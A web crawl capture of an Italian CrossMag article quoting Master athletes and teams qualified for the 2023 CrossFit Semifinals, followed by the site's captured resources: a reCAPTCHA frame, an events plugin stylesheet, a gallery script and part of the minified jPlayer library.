semifinale perch\u00e9 temo di non esserne all\u2019altezza, comunque indipendentemente dall\u2019eventuale risultato che otterr\u00f2 sar\u00f2 estremamente soddisfatta del percorso fatto.\"<\/blockquote>\r\n<img class=\"alignright size-large wp-image-15751\" src=\"https:\/\/crossmag.it\/wp-content\/uploads\/2023\/04\/piera-limito-984x1024.jpg\" alt=\"Atleti Master e Team Italiani alle Semifinali CrossFit\" width=\"984\" height=\"1024\" \/>\r\n<h3>Emanuela Scarpelli - categoria Master W 55-59: 28\u00b0 overall<\/h3>\r\nEcco le sue parole:\r\n<blockquote>\u201cGli Open, secondo me, sono sempre belli da partecipare, per me e per tutto il mio box \u00e8 un appuntamento che aspettiamo ogni anno, con tanta curiosit\u00e0!\r\n\r\nQuest\u2019anno gli shuttle run infiniti sono stati la vera sorpresa, sorpresa che poi \u00e8 continuata con gli shuttle run dei Quarterfinals\u2026. Chi se li aspettava di nuovo? Comunque, i WOD sono stati tutti divertenti e sfidanti!\r\n\r\nNei quarterfinals mi sono divertita ancora di pi\u00f9, anche se un WOD l\u2019ho proprio bucato\u2026.\r\n\r\nComunque \u00e8 andata, l\u2019importante era essere nei primi 30 (e ci sono rientrata), e il merito \u00e8 di tutto il mio box, che mi sostiene in ogni momento!\r\n\r\nOra Semifinals! \u00c8 la prima volta che arrivo fin qui in questo sport, sono contenta e \u2026 spaventata, prover\u00f2 a fare tutto quello che posso!\u201d<\/blockquote>\r\n<img class=\"alignright size-large wp-image-15752\" src=\"https:\/\/crossmag.it\/wp-content\/uploads\/2023\/04\/83633542_513509136248676_9003673492436723825_n-1024x683.jpg\" alt=\"Atleti Master e Team Italiani alle Semifinali CrossFit\" width=\"1024\" height=\"683\" \/>\r\n<h2><\/h2>\r\n<h2><\/h2>\r\n<h2>Risultati dei Quarterfinals 2023 \u2013 Team Division<\/h2>\r\n<h3>Team Bad Beast - 25\u00b0 Europa<\/h3>\r\nEcco le loro parole:\r\n<blockquote>\u201cA differenza degli Individuals, sapevamo che per noi team la fase degli Open sarebbe stata la pi\u00f9 difficile da superare poich\u00e9 soltanto 68 squadre sarebbero passate ai quarti. Considerate che sommando tutti i nostri redo dei workout degli open, viene fuori che abbiamo fatto 31 wod! ? Possiamo dire di aver compreso davvero l\u2019importanza di ogni singola rep e che ogni secondo migliorato in un workout ha un peso enorme.\r\n\r\nCi siamo qualificati 43esimi in Europa e il taglio per i Semifinal sarebbe stato di 40 team, ma finalmente ci avrebbero testati come squadra!\r\n\r\nDa quel momento abbiamo dato assoluta precedenza all\u2019allenamento in team ed \u00e8 stata la parte pi\u00f9 divertente! Siamo arrivati ai quarti davvero concentrati e determinati perch\u00e9 sapevamo di poter dimostrare molto di pi\u00f9 tutti insieme!\r\n\r\nSono stati due giorni pazzeschi! tutti i ragazzi del box e i nostri amici erano l\u00ec per noi e abbiamo veramente dato tutto! A differenza degli Open, non abbiamo fatto redo per i workout, ad eccezione dell\u2019ultimo in cui per\u00f2 abbiamo rifatto lo stesso score ?!\r\n\r\nAlla Semifinale ci aspettiamo di fare bene e di divertirci prima di tutto!!\r\n\r\nNon abbiamo niente da perdere perch\u00e9 il nostro obiettivo per la stagione era questo e non vediamo l\u2019ora di mettere sul campo tutto l\u2019allenamento fatto e portare a casa un\u2019esperienza che ricorderemo per sempre!\u201d.<\/blockquote>\r\n<img class=\"alignright wp-image-15753 size-large\" src=\"https:\/\/crossmag.it\/wp-content\/uploads\/2023\/04\/bad-beast-819x1024.jpg\" alt=\"\" width=\"819\" height=\"1024\" \/>\r\n<h3>Team Senigallia \u2013 36\u00b0 Europa<\/h3>\r\nEcco le loro parole:\r\n<blockquote>\"Raccontarvi cosa sia successo in questi mesi \u00e8 lunga! Ma cerchiamo di fare un riassunto! Il team Senigallia l\u2019abbiamo fatto in cinque: Marta Ricottini, Stefano Carosso, Chiara Salandra, Andrea Barbotti e Gaetano Pezzullo.\r\n\r\nDurante gli Open \u00e8 andato tutto abbastanza bene, anche se Stefano non ha potuto svolgere l\u2019ultimo workout per condizioni fisiche che poi si sono esacerbate durante i quarti di finale nell\u2019evento 3B.\r\n\r\nAi Quarter, invece, ci sono stati alcuni intoppi:\u00a0 io [Barbotti] mi sono beccato un virus intestinale che mi ha messo KO, durante i primi due eventi. Poi Marta \u00e8 stata ricoverata per via di un\u2019infezione ai reni con ascesso, che l\u2019ha costretta a stare in ospedale.\r\n\r\nPensate che lei \u00e8 uscita dall\u2019ospedale venerd\u00ec e ha iniziato a fare i quarti di finale il mercoled\u00ec, quindi figuratevi in che condizioni era!\u00a0Quindi, diciamo che abbiamo lavorato un po' mezzi zoppi tra Open e Quarti.\r\n\r\nIl primo evento (quello con front squat synchro e handstand walk), abbiamo sbagliato a leggere lo standard delle handstand e quindi abbiamo preso una penality e siamo finiti ultimi.\r\n\r\nNel secondo evento siamo andati alla grande, finendo addirittura 3\u00b0.\u00a0\u00a0Come ho accennato prima, lo strappo di Stefano si \u00e8 verificato durante l\u2019ultimo clean&amp;jerk, dell\u2019evento 3B. L\u2019evento quattro, \u00e8 riuscito comunque a svolgerlo grazie all\u2019intervento di un fisioterapista che gli ha applicato una fascia comprensiva.\r\n\r\nChiaramente la limitazione in fase di accosciata ha decretato un ulteriore penalit\u00e0 e di conseguenza siamo finiti ultimi sia nell\u2019workout uno che nell\u2019workout4.\r\n\r\nMa ce la siamo cavata lo stesso, siamo arrivati 36\u00b0, al pelo proprio!\r\n\r\nOra ci stiamo preparando per le Semifinali, Ste sta recuperando bene, ha rifatto un\u2019ecografia di controllo marted\u00ec scorso, ma non si \u00e8 ancora stabilizzato. Per preservare un po' le sue condizioni, abbiamo deciso di far gareggiare Gaetano al posto suo.\r\n\r\nQuindi, il team ufficiale per le Semifinals sar\u00e0 Marta, Chiara, Gaetano e Andrea. A met\u00e0 maggio escono i wod e quindi faremo un po' di weekend insieme per provarli.\r\n\r\nSono molto fiducioso, per le semifinali incrociando le dita per il recupero di Marta, che ad oggi, non \u00e8 ancora al 100%.\r\n\r\nCon Gaetano invece, c\u2019\u00e8 stata un\u2019ottima intesa e nonostante la mancanza di un grande atleta come Stefano all\u2019interno del team possiamo comunque dire che margine di qualifica c\u2019\u00e8, visto che ne passano 10 di team ai Games! Ora testa bassa e lavorare, ma siamo davvero carichi per questa sfida!\"<\/blockquote>\r\n<blockquote class=\"instagram-media\" style=\"background: #FFF; border: 0; border-radius: 3px; box-shadow: 0 0 1px 0 rgba(0,0,0,0.5),0 1px 10px 0 rgba(0,0,0,0.15); margin: 1px; max-width: 540px; min-width: 326px; padding: 0; width: calc(100% - 2px);\" data-instgrm-captioned=\"\" data-instgrm-permalink=\"https:\/\/www.instagram.com\/reel\/CrGRm3etG23\/?utm_source=ig_embed&amp;utm_campaign=loading\" data-instgrm-version=\"14\">\r\n<div style=\"padding: 16px;\">\r\n\r\n&nbsp;\r\n<div style=\"display: flex; flex-direction: row; align-items: center;\">\r\n<div style=\"background-color: #f4f4f4; border-radius: 50%; flex-grow: 0; height: 40px; margin-right: 14px; width: 40px;\"><\/div>\r\n<div style=\"display: flex; flex-direction: column; flex-grow: 1; justify-content: center;\">\r\n<div style=\"background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 100px;\"><\/div>\r\n<div style=\"background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; width: 60px;\"><\/div>\r\n<\/div>\r\n<\/div>\r\n<div style=\"padding: 19% 0;\"><\/div>\r\n<div style=\"display: block; height: 50px; margin: 0 auto 12px; width: 50px;\"><\/div>\r\n<div style=\"padding-top: 8px;\">\r\n<div style=\"color: #3897f0; font-family: Arial,sans-serif; font-size: 14px; font-style: normal; font-weight: 550; line-height: 18px;\">Visualizza questo post su Instagram<\/div>\r\n<\/div>\r\n<div style=\"padding: 12.5% 0;\"><\/div>\r\n<div style=\"display: flex; flex-direction: row; margin-bottom: 14px; align-items: center;\">\r\n<div>\r\n<div style=\"background-color: #f4f4f4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(0px) translateY(7px);\"><\/div>\r\n<div style=\"background-color: #f4f4f4; height: 12.5px; transform: rotate(-45deg) translateX(3px) translateY(1px); width: 12.5px; flex-grow: 0; margin-right: 14px; margin-left: 2px;\"><\/div>\r\n<div style=\"background-color: #f4f4f4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(9px) translateY(-18px);\"><\/div>\r\n<\/div>\r\n<div style=\"margin-left: 8px;\">\r\n<div style=\"background-color: #f4f4f4; border-radius: 50%; flex-grow: 0; height: 20px; width: 20px;\"><\/div>\r\n<div style=\"width: 0; height: 0; border-top: 2px solid transparent; border-left: 6px solid #f4f4f4; border-bottom: 2px solid transparent; transform: translateX(16px) translateY(-4px) rotate(30deg);\"><\/div>\r\n<\/div>\r\n<div style=\"margin-left: auto;\">\r\n<div style=\"width: 0px; border-top: 8px solid #F4F4F4; border-right: 8px solid transparent; transform: translateY(16px);\"><\/div>\r\n<div style=\"background-color: #f4f4f4; flex-grow: 0; height: 12px; width: 16px; transform: translateY(-4px);\"><\/div>\r\n<div style=\"width: 0; height: 0; border-top: 8px solid #F4F4F4; border-left: 8px solid transparent; transform: translateY(-4px) translateX(8px);\"><\/div>\r\n<\/div>\r\n<\/div>\r\n<div style=\"display: flex; flex-direction: column; flex-grow: 1; justify-content: center; margin-bottom: 24px;\">\r\n<div style=\"background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 224px;\"><\/div>\r\n<div style=\"background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; width: 144px;\"><\/div>\r\n<\/div>\r\n&nbsp;\r\n<p style=\"color: #c9c8cd; font-family: Arial,sans-serif; font-size: 14px; line-height: 17px; margin-bottom: 0; margin-top: 8px; overflow: hidden; padding: 8px 0 7px; text-align: center; text-overflow: ellipsis; white-space: nowrap;\"><a style=\"color: #c9c8cd; font-family: Arial,sans-serif; font-size: 14px; font-style: normal; font-weight: normal; line-height: 17px; text-decoration: none;\" href=\"https:\/\/www.instagram.com\/reel\/CrGRm3etG23\/?utm_source=ig_embed&amp;utm_campaign=loading\" target=\"_blank\" rel=\"noopener\">Un post condiviso da Box CrossFit Senigallia (@crossfitsenigallia)<\/a><\/p>\r\n\r\n<\/div><\/blockquote>\r\n<script async src=\"\/\/www.instagram.com\/embed.js\"><\/script>","author":{"@type":"Person","name":"Barbara Bier","url":"https:\/\/crossmag.it\/author\/barbarabier\/"},"articleSection":["CrossFit\u00ae News"],"image":{"@type":"ImageObject","url":"https:\/\/crossmag.it\/wp-content\/uploads\/2023\/04\/1302-FACE-e-SITO-WEB.png","width":1200,"height":628},"publisher":{"@type":"Organization","name":"","url":"https:\/\/crossmag.it","logo":{"@type":"ImageObject","url":"https:\/\/crossmag.it\/wp-content\/uploads\/2019\/03\/face-senza-quadrato.png"},"sameAs":["https:\/\/www.facebook.com\/pg\/CrossMagit-2299732473639391","https:\/\/www.youtube.com\/channel\/UCVNXD25jkh6VfnITYnMDLvQ?view_as=subscriber","https:\/\/www.instagram.com\/crossmagit\/"]}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"hentry","entry-title":"Atleti Master e Team Italiani alle Semifinali CrossFit \u00ae 2023: ecco chi sono","published":"2023-04-26 13:00:41","updated":"2023-04-26 16:22:41"}</script>

	<script>
  setTimeout(function(){
	  jQuery("#wpadminbar").hide();
  },500);
    </script>
<style>
	html{margin-top:0px !important;}
	</style>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="wqIVqzzo9BSXUFWkl7mF1A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769335521541');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://crossmag.it/wp-content/plugins/plugin-events/assets/css/events.css?ver=6.8.3
body_size: 2091
content:
/*
box list grid css  
*/
@font-face {
    font-family: 'Titillium Web';
    src: url(../fonts/TitilliumWeb-Regular.ttf);
    font-weight:400;
}
@font-face {
    font-family: 'Titillium Bold';
    src: url(../fonts/TitilliumWeb-Bold.ttf);
    font-weight:400;
}
@font-face {
    font-family: 'Titillium SemiBold';
    src: url(../fonts/TitilliumWeb-SemiBold.ttf);
    font-weight:400;
}
@font-face {
    font-family: 'Titillium Light';
    src: url(../fonts/TitilliumWeb-Light.ttf);
    font-weight:400;
}
* {
  box-sizing: border-box;
}
.evnts-col-1 {width: 8.33%;}
.evnts-col-2 {width: 16.66%;}
.evnts-col-3 {width: 25%;}
.evnts-col-4 {width: 33.33%;}
.evnts-col-5 {width: 41.66%;}
.evnts-col-6 {width: 50%;}
.evnts-col-7 {width: 58.33%;}
.evnts-col-8 {width: 66.66%;}
.evnts-col-9 {width: 75%;}
.evnts-col-10 {width: 83.33%;}
.evnts-col-11 {width: 91.66%;}
.evnts-col-12 {width: 100%;}

[class*="evnts-col-"] {
  float: left;
  position: relative;
  min-height: 1px;
}
.evnts-row{

}
.evnts-row::after {
  content: "";
  clear: both;
  display: table;
}
.evnts_container{
	margin-right: auto;
	margin-left: auto;
	max-width: 1170px;
	padding:0px 15px
}
section{
	overflow: hidden;
	display: block;
}
/*
	end grid css  
*/

#events{
	border-right:1px solid #eaeaea; 
}
#evnts_search{
	background: #ccc;
	background: linear-gradient(rgba(0,0,0,0.4), rgba(0,0,0,0.4)),url("../images/events_cover.jpg");
	    background-size: auto, auto;
	background-size: cover;
	font-family: 'Titillium Web';
	padding:20px;
	background-position:0 -168px;
}
#evnts_search h2{
	font-weight:bold;
	color: #262626;
	color: white;
	margin: 0;
	font-size:2em;
	text-align: center;
	font-family: 'Titillium SemiBold', sans-serif;
}
#evnts_search p{
	font-family: 'Titillium Web', sans-serif;
	text-align: center;
	color: white;
	font-size: 16px;
	margin-top: 0;
	margin-bottom: 12px;
	text-shadow: 0px 0px 4px #000;
}
#evnts_search p:last-child{
	margin-top:10px;
	padding-top:0px;
}

#evnts_search span a{
	color: #00a1dd !important;
	font-weight: 700;
}

#evnts_search a:hover{
	color:#00A1DD;
}
#evnts_search form{
	text-align: center;
}
#evnts_input{
	display: inline-block;
	background: rgba(250,250,250,0.8);
	border: 1px solid #e0e0e0;
	border-radius: 0;
	padding: 7px 14px;
	height: 40px;
	outline: none;
	font-size: 14px;
	font-weight: 300;
	margin: 0;
	width: 30%;
	transition: .25s ease;
	box-shadow: none;
	margin: 0 3px;
	border-radius: 3px;
}

#evnts_search select{
	display: inline-block;
	background: rgba(250,250,250,0.8);
	border: 1px solid #e0e0e0;
	border-radius: 0;
	padding: 7px 14px;
	height: 40px;
	outline: none;
	font-size: 14px;
	font-weight: 300;
	margin: 0;
	width:10%;
	max-width:10%;
	transition: .25s ease;
	box-shadow: none;
	margin: 0 auto;
	border-radius: 3px;
}

#evnts_search .chosen-container{
	width: 150px;
	margin: 0 3px;
}

#evnts_search .chosen-container a{
background: rgba(255,255,255,0.8);
border-radius: 3px;
color: #333;
}
#evnts_search .chosen-single div::after{
	display: none;
}
#evnts_search .chosen-container.chosen-with-drop .chosen-drop{
	width:220px;
	text-align: left;
}
#evnts_submit{
	display: inline-block;
	font-size: 16px !important;
	font-weight:400 !important;
	font-family: 'Titillium Web', sans-serif;
	border-radius: 3px;
	transition: all 0.5s; 
	background: #00a1dd;
	margin: 0 3px;
	color: #fff;
	text-transform: capitalize;
}
#evnts_submit:hover{
	background: rgba(72,166,213,0.99);
	color: #fff;
}
#evnts_search hr{
	width:30%;
	margin:20px auto;
	border-top: 1px rgba(255,255,255,0.4) solid;
}
.evnts_select{
	display: inline-block;
}
/*=========================events info======================*/
#evnts_page{
border-right:1px solid #eaeaea; 
}
#evnts_page_title{
	background: #fcfcfc;
	padding: 50px 0px 15px 10px;
	border-bottom: 1px solid #eaeaea;
	display: block;
	overflow: hidden;
}
#evnts_page_title h1{
	font-family: 'Titillium SemiBold', sans-serif;
	font-size:22px;
	font-weight:bold;
	margin: 0;
	line-height:30px;
}
#events_info{
	padding:10px;
	display: block;
	overflow: hidden;
	border-bottom: 1px solid #eaeaea;
}

#evnts_date{
	float: left;
	text-align: center;
	padding-top: 15px;
}
#evnts_date h2{
	font-family: 'Titillium SemiBold', sans-serif;
	margin:0;
	font-weight:800;
	color: #000;
	line-height: 30px;
}
#evnts_date h3{
	font-family: 'Titillium Light', sans-serif;
	margin:0;
	font-weight:300;
	color: #333;
}
#events_flag{
	margin:0;
	text-align: center;
	width: 100%;
}
#events_flag img{
	width:24px;
}
#evnts_logo{
	float: left;
	display: block;
	padding-left: 20px;
}
#evnts_logo img{
	display: block;
	width: 150px;
	height: 150px;
	text-align: center;
}

#evnts_text{
	color:#333;
	font-family: 'Titillium Web', sans-serif;
	font-size: 16px;

}
#evnts_text h1{
	font-family: 'Titillium SemiBold', sans-serif;
	font-size:22px;
	font-weight:bold;
	margin: 0;
	line-height: 18px;
	margin-bottom:18px;
}
#evnts_text h1 a{
	color:#000;
	transition: all 0.5s; 
}
#evnts_text h1 a:hover{
	color:#aaa;
}
#evnts_description{
	font-size:90%;
	line-height: 20px;
}
#evnts_description p{
	margin-bottom:15px;
}
#evnts_location{

}
#evnts_location p{
	margin-bottom: 5px;
	font-size: 14px;
}
#evnts_location .fa{
	width: 30px;
	text-align: center;
	color: #000;
	margin-left: -5px;
	font-size: 22px;
}

/*=============== Events Sideber css=============*/
#events_sidebar{
	margin-top:30px;
}
.events_widgets{margin:0px 25px}
.events_widgets h1{
	color: #aaaaaa;
	font-family: 'Titillium SemiBold', sans-serif;
	font-size:19px;
	font-weight: bold;
	margin: 0;
	padding-bottom:10px;
	border-bottom:1px solid #eaeaea;
	text-transform: uppercase;
}

.events_widgets .jeg_block_heading .jeg_block_title{
	color: #aaaaaa;
	font-family: 'Titillium SemiBold', sans-serif;
	font-size:19px;
	font-weight: bold;
	margin: 0;
	padding-bottom:10px;
	text-transform: uppercase;
}

.events_widgets .jeg_block_heading .jeg_block_title{
	padding-bottom:0;
}
.events_widgets .jeg_block_heading_6 {
    border-bottom:1px solid #eaeaea;
}
.events_widgets .jeg_block_heading_6:after {
    background-color: #eaeaea;
    height:0;
}
/*======pagination============*/
#evnts_pagination{
	font-family: 'Titillium Web', sans-serif;
	font-size: 16px;
	margin-top: 20px;
}
#evnts_pagination span,#evnts_pagination a{
	padding:1px 6px;
	margin:0 1px; 
}
#evnts_pagination a{
	background: #ddd;
	color: #333;
}
#evnts_pagination a:hover{
	background: #333;
	color: #ddd;
}
#evnts_pagination .current{
	background: #333;
	color: #ddd;
}
#evnts_pagination .dots{
	background: none;
	color: #333;
}
/*===============DETAILS PAGE=============*/
#evnts_single_page{
	margin-top: 20px;
}
#evnts_single_logo{
	display: block;
	width: 150px;
	height: 150px;
	margin:auto;
}
#evnts_single_logo img{}
#evnts_single_date{
	display: block;
	text-align: center;
	padding-top:5px;
}
#evnts_single_date h2{
	font-family: 'Titillium SemiBold', sans-serif;
	margin: 0;
	font-weight: 800;
	color: #000;
	line-height: 30px;
}
#evnts_single_date h3{
	font-family: 'Titillium Light', sans-serif;
	margin: 0;
	font-weight: 300;
	color: #333;
	font-size:30px;
}
#evnts_single_table{
	margin-left: 20px;
}
.evnts_table{
	width: 100%;
}
.evnts_table tr td{
	border-top:3px solid #fff;
	border-bottom:3px solid #fff;
	padding:2px 5px;
	font-family: 'Titillium web', sans-serif;
}
.evnts_table td{
background: #f4f4f4;
}
.evnts_table tr td:first-child{
border-right:3px solid #fff;
color: #000;
}
.evnts_table tr td:last-child{
color: #777;
}
#evnts_single_table h1{
	font-family: 'Titillium SemiBold', sans-serif;
	font-size:32px;
	font-weight: bold;
	margin:15px 0;
	line-height:36px;
	margin-bottom:20px;
}
#evnts_single_content{
	margin-left: 55px;
}
#evnts_single_content h1{
	font-family: 'Titillium SemiBold', sans-serif;
	font-size: 22px;
	font-weight: bold;
	margin:40px 0px 20px 0px;
	line-height: 18px;
}
#evnts_single_content p{
	color: #262626 !important;
	font-family: 'Open Sans' !important;
	font-size: 1rem !important;
	line-height: 1.875rem !important;
	margin:5px 0;
}

/*responsive style*/
@media (max-width:1100px){
	.evnts-logo{
		width:100% 
	}
	.evnts-text{
		width: 100%;
	}
	#evnts_date{}
	#evnts_logo{margin-bottom: 20px;}
}

@media (max-width:920px){
	#evnts_page{
		width:100%;
		border-right:0px solid #eaeaea; 
	}
	#events_sidebar{
		width:100%;
	}
	#events{
		border-right:0px solid #eaeaea; 
	}	
	.events_widgets{
		margin:0;
	}
	.evnts-single-logo{width: 100%}
	.evnts-single-table{width: 100%}
	#evnts_single_table{
		margin-left:0px;
	}
	#evnts_single_content{
		margin-left:0px;
	}
	#evnts_subscriber{
		background-position: -89px 38px;
	}
}

@media (max-width:780px) {
	#events_single_sidebar{
		width:100%;
	}
	#evnts_single_page{
		width:100%;
	}
	.evnts-subscriber{
		width: 100%;
	}
}
@media (max-width:600px) {
	#evnts_input{
		width: 100%;
		display: block;
		margin:3px 0;
	}
	#evnts_search .chosen-container{
		margin:3px 0;
		width:50%;
	}
	#evnts_submit{
		width: 100%;
		display: block;
		margin:3px 0;
	}
}

@media (max-width: 576px) { 
	.evnts-newsletter{
		width: 100%;
		text-align:center;
	}
	.evnts-subs-email{
		width: 100%
	}
	#evnts_subscriber {
	    background-position: -330px 44px;
	}
}



--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://crossmag.it/wp-content/plugins/radium-galleries-lite/assets/frontend/js/gallery.js?ver=6.8.3
body_size: 145
content:
jQuery(function($){
	var $sliders    = $('.gallery-slider'),
	 	$lightboxes = $('.radium-gallery');

	/*$sliders.each(function(){
		var $self = $(this),
	  		h     = parseInt($self.attr('height')),
	  		w     = parseInt($self.attr('width'));

	  	$self.galleria({
 	  		width  : w,
	  		debug: false,
	  		responsive: true,
	  		height:0.5,
	  	});
	}); */

	$lightboxes.each(function(){
 	  	$(this).find('a').prettyPhoto({ social_tools: false, });
	});
});



--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://crossmag.it/wp-content/plugins/radium-html5-media/assets/js/jplayer.js?ver=1.0
body_size: 12466
content:

/*
 * jPlayer Plugin for jQuery JavaScript Library
 * http://www.jplayer.org
 *
 * Copyright (c) 2009 - 2011 Happyworm Ltd
 * Dual licensed under the MIT and GPL licenses.
 *  - http://www.opensource.org/licenses/mit-license.php
 *  - http://www.gnu.org/copyleft/gpl.html
 *
 * Author: Mark J Panaghiston
 * Version: 2.1.0
 * Date: 1st September 2011
 */

(function(b,f){b.fn.jPlayer=function(a){var c=typeof a==="string",d=Array.prototype.slice.call(arguments,1),e=this,a=!c&&d.length?b.extend.apply(null,[!0,a].concat(d)):a;if(c&&a.charAt(0)==="_")return e;c?this.each(function(){var c=b.data(this,"jPlayer"),h=c&&b.isFunction(c[a])?c[a].apply(c,d):c;if(h!==c&&h!==f)return e=h,!1}):this.each(function(){var c=b.data(this,"jPlayer");c?c.option(a||{}):b.data(this,"jPlayer",new b.jPlayer(a,this))});return e};b.jPlayer=function(a,c){if(arguments.length){this.element=
b(c);this.options=b.extend(!0,{},this.options,a);var d=this;this.element.bind("remove.jPlayer",function(){d.destroy()});this._init()}};b.jPlayer.emulateMethods="load play pause";b.jPlayer.emulateStatus="src readyState networkState currentTime duration paused ended playbackRate";b.jPlayer.emulateOptions="muted volume";b.jPlayer.reservedEvent="ready flashreset resize repeat error warning";b.jPlayer.event={ready:"jPlayer_ready",flashreset:"jPlayer_flashreset",resize:"jPlayer_resize",repeat:"jPlayer_repeat",
click:"jPlayer_click",error:"jPlayer_error",warning:"jPlayer_warning",loadstart:"jPlayer_loadstart",progress:"jPlayer_progress",suspend:"jPlayer_suspend",abort:"jPlayer_abort",emptied:"jPlayer_emptied",stalled:"jPlayer_stalled",play:"jPlayer_play",pause:"jPlayer_pause",loadedmetadata:"jPlayer_loadedmetadata",loadeddata:"jPlayer_loadeddata",waiting:"jPlayer_waiting",playing:"jPlayer_playing",canplay:"jPlayer_canplay",canplaythrough:"jPlayer_canplaythrough",seeking:"jPlayer_seeking",seeked:"jPlayer_seeked",
timeupdate:"jPlayer_timeupdate",ended:"jPlayer_ended",ratechange:"jPlayer_ratechange",durationchange:"jPlayer_durationchange",volumechange:"jPlayer_volumechange"};b.jPlayer.htmlEvent="loadstart,abort,emptied,stalled,loadedmetadata,loadeddata,canplay,canplaythrough,ratechange".split(",");b.jPlayer.pause=function(){b.each(b.jPlayer.prototype.instances,function(a,b){b.data("jPlayer").status.srcSet&&b.jPlayer("pause")})};b.jPlayer.timeFormat={showHour:!1,showMin:!0,showSec:!0,padHour:!1,padMin:!0,padSec:!0,
sepHour:":",sepMin:":",sepSec:""};b.jPlayer.convertTime=function(a){var c=new Date(a*1E3),d=c.getUTCHours(),a=c.getUTCMinutes(),c=c.getUTCSeconds(),d=b.jPlayer.timeFormat.padHour&&d<10?"0"+d:d,a=b.jPlayer.timeFormat.padMin&&a<10?"0"+a:a,c=b.jPlayer.timeFormat.padSec&&c<10?"0"+c:c;return(b.jPlayer.timeFormat.showHour?d+b.jPlayer.timeFormat.sepHour:"")+(b.jPlayer.timeFormat.showMin?a+b.jPlayer.timeFormat.sepMin:"")+(b.jPlayer.timeFormat.showSec?c+b.jPlayer.timeFormat.sepSec:"")};b.jPlayer.uaBrowser=
function(a){var a=a.toLowerCase(),b=/(opera)(?:.*version)?[ \/]([\w.]+)/,d=/(msie) ([\w.]+)/,e=/(mozilla)(?:.*? rv:([\w.]+))?/,a=/(webkit)[ \/]([\w.]+)/.exec(a)||b.exec(a)||d.exec(a)||a.indexOf("compatible")<0&&e.exec(a)||[];return{browser:a[1]||"",version:a[2]||"0"}};b.jPlayer.uaPlatform=function(a){var b=a.toLowerCase(),d=/(android)/,e=/(mobile)/,a=/(ipad|iphone|ipod|android|blackberry|playbook|windows ce|webos)/.exec(b)||[],b=/(ipad|playbook)/.exec(b)||!e.exec(b)&&d.exec(b)||[];a[1]&&(a[1]=a[1].replace(/\s/g,
"_"));return{platform:a[1]||"",tablet:b[1]||""}};b.jPlayer.browser={};b.jPlayer.platform={};var i=b.jPlayer.uaBrowser(navigator.userAgent);if(i.browser)b.jPlayer.browser[i.browser]=!0,b.jPlayer.browser.version=i.version;i=b.jPlayer.uaPlatform(navigator.userAgent);if(i.platform)b.jPlayer.platform[i.platform]=!0,b.jPlayer.platform.mobile=!i.tablet,b.jPlayer.platform.tablet=!!i.tablet;b.jPlayer.prototype={count:0,version:{script:"2.1.0",needFlash:"2.1.0",flash:"unknown"},options:{swfPath:"js",solution:"html, flash",
supplied:"mp3",preload:"metadata",volume:0.8,muted:!1,wmode:"opaque",backgroundColor:"#000000",cssSelectorAncestor:"#jp_container_1",cssSelector:{videoPlay:".jp-video-play",play:".jp-play",pause:".jp-pause",stop:".jp-stop",seekBar:".jp-seek-bar",playBar:".jp-play-bar",mute:".jp-mute",unmute:".jp-unmute",volumeBar:".jp-volume-bar",volumeBarValue:".jp-volume-bar-value",volumeMax:".jp-volume-max",currentTime:".jp-current-time",duration:".jp-duration",fullScreen:".jp-full-screen",restoreScreen:".jp-restore-screen",
repeat:".jp-repeat",repeatOff:".jp-repeat-off",gui:".jp-gui",noSolution:".jp-no-solution"},fullScreen:!1,autohide:{restored:!1,full:!0,fadeIn:200,fadeOut:600,hold:1E3},loop:!1,repeat:function(a){a.jPlayer.options.loop?b(this).unbind(".jPlayerRepeat").bind(b.jPlayer.event.ended+".jPlayer.jPlayerRepeat",function(){b(this).jPlayer("play")}):b(this).unbind(".jPlayerRepeat")},nativeVideoControls:{},noFullScreen:{msie:/msie [0-6]/,ipad:/ipad.*?os [0-4]/,iphone:/iphone/,ipod:/ipod/,android_pad:/android [0-3](?!.*?mobile)/,
android_phone:/android.*?mobile/,blackberry:/blackberry/,windows_ce:/windows ce/,webos:/webos/},noVolume:{ipad:/ipad/,iphone:/iphone/,ipod:/ipod/,android_pad:/android(?!.*?mobile)/,android_phone:/android.*?mobile/,blackberry:/blackberry/,windows_ce:/windows ce/,webos:/webos/,playbook:/playbook/},verticalVolume:!1,idPrefix:"jp",noConflict:"jQuery",emulateHtml:!1,errorAlerts:!1,warningAlerts:!1},optionsAudio:{size:{width:"0px",height:"0px",cssClass:""},sizeFull:{width:"0px",height:"0px",cssClass:""}},
optionsVideo:{size:{width:"480px",height:"270px",cssClass:"jp-video-270p"},sizeFull:{width:"100%",height:"100%",cssClass:"jp-video-full"}},instances:{},status:{src:"",media:{},paused:!0,format:{},formatType:"",waitForPlay:!0,waitForLoad:!0,srcSet:!1,video:!1,seekPercent:0,currentPercentRelative:0,currentPercentAbsolute:0,currentTime:0,duration:0,readyState:0,networkState:0,playbackRate:1,ended:0},internal:{ready:!1},solution:{html:!0,flash:!0},format:{mp3:{codec:'audio/mpeg; codecs="mp3"',flashCanPlay:!0,
